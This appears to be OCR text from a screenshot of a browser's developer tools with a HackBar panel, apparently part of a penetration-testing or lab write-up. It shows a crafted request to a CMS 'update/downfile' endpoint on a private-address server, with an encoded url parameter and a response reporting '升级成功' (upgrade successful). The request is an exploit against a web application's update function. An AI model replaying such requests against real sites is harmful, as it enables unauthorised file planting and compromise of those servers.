 1 // 20210927203902
2 // http://172.16.27.2/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=buTdBnP8%3DJ%3DELYuF8Z2IwZyM-
awr9fH%3D0cax6mxICukxw
3
4 {
5 "err": 0,
6 "message": null,
7 "data": "升级成功"
8 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.27.2/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=buTdBnP8%3DJ%3DELYuF8Z2IwZyM-awr9fH%3D0cax6mxICukxw
Enable POST ADD HEADER